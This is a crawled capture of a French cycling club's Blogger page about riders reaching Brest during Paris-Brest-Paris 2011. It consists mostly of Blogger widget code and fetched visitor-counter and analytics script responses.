'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s400/1.jpg', 'pageName': 'Paris-Brest-Paris : Ils sont bien arriv\xe9s \xe0 Brest', 'pageTitle': 'Club Cycliste Bourg-Blanc (FFC - FSGT): Paris-Brest-Paris : Ils sont bien arriv\xe9s \xe0 Brest'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Paris-Brest-Paris : Ils sont bien arriv\xe9s \xe0 Brest', 'description': '. \r Vers 20h30, le comit\xe9 d\x27accueil s\x27est mis en place pr\xe8s de la Car\xe8ne. Il faisait encore bien jour (mais frais).  \r La nuit est tomb\xe9e et...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s400/1.jpg', 'url': 'https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 392630369401819368}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=aacxpaqlug5u&t=Club%20Cycliste%20Bourg-Blanc%20(FFC%20-%20FSGT)%3A%20Paris-Brest-Paris%20%3A%20Ils%20sont%20bien%20arriv%C3%A9&c=m&x=https%3A%2F%2Fccbourg-blanc.blogspot.com%2F2011%2F08%2Fparis-brest-paris-ils-sont-bien-arrives.html&y=&a=-1&d=3.996&v=27&r=232
body_size: 463
content:
WAU_r_m('1','aacxpaqlug5u',-1,[{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":50.9,"lon":4,"city":"Aalst","cc":"BE","age":"old"},{"lat":49.9,"lon":1.9,"city":"Aumont","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.5,"city":"Questembert","cc":"FR","age":"old"},{"lat":47.7,"lon":-1.8,"city":"Sainte-Anne-sur-Vilaine","cc":"FR","age":"old"},{"lat":50.7,"lon":3.2,"city":"Roubaix","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":45.4,"lon":4.4,"city":"Saint-Etienne","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":47.9,"lon":-4.2,"city":"Pont-l'Abb\u00e9","cc":"FR","age":"old"},{"lat":46.6,"lon":5.2,"city":"Louhans","cc":"FR","age":"old"},{"lat":48.6,"lon":-3.8,"city":"Morlaix","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":43.6,"lon":1.4,"city":"Toulouse","cc":"FR","age":"old"},{"lat":48.7,"lon":6.1,"city":"Laxou","cc":"FR","age":"old"},{"lat":47.9,"lon":-0.1,"city":"Noyen-sur-Sarthe","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.1,"lon":-2.2,"city":"Gael","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":49.9,"lon":2.3,"city":"Amiens","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Guilers","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Saint-Renan","cc":"FR","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.4,"lon":-4.6,"city":"Plouzane","cc":"FR","age":"old"},{"lat":48.2,"lon":-4.5,"city":"Crozon","cc":"FR","age":"old"},{"lat":50.4,"lon":3.4,"city":"Saint-Amand-les-Eaux","cc":"FR","age":"old"},{"lat":47.2,"lon":-1.6,"city":"Nantes","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":48.1,"lon":-3,"city":"Pontivy","cc":"FR","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.6,"lon":-122.3,"city":null,"cc":"US","age":"old"},{"lat":48.9,"lon":2.3,"city":null,"cc":"FR","age":"old"},{"lat":47.3,"lon":5,"city":"Dijon","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.7,"city":"Rennes","cc":"FR","age":"old"},{"lat":47.7,"lon":-2.7,"city":"Saint-Ave","cc":"FR","age":"old"},{"lat":41.9,"lon":-87.6,"city":"Chicago","cc":"US","age":"old"},{"lat":37.8,"lon":-97.8,"city":null,"cc":"US","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":47.8,"lon":-3.5,"city":"Guidel","cc":"FR","age":"old"},{"lat":48.8,"lon":2.4,"city":"Paris","cc":"FR","age":"old"},{"lat":48.5,"lon":-4.4,"city":"Plabennec","cc":"FR","age":"old"},{"lat":48.1,"lon":-2,"city":"Iffendic","cc":"FR","age":"old"},{"lat":48.1,"lon":-1.2,"city":"Etrelles","cc":"FR","age":"old"},{"lat":48.4,"lon":-4.5,"city":"Brest","cc":"FR","age":"old"}]);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=ccbourg-blanc.blogspot.com&_ss=61tqkd4z9c&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=deil&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'deil');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://services.supportduweb.com/cpt_visites/1670-17-4.js
body_size: 308
content:
document.write("<a href=\"https://www.supportduweb.com/compteur-visites-gratuit-sans-inscription.html\"><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_5.gif\" class=\"cpt_vi_1670\"  alt=\"5\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_8.gif\" class=\"cpt_vi_1670\"  alt=\"8\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_9.gif\" class=\"cpt_vi_1670\"  alt=\"9\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_8.gif\" class=\"cpt_vi_1670\"  alt=\"8\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_0.gif\" class=\"cpt_vi_1670\"  alt=\"0\" style=\"border:0px;\" /></a>");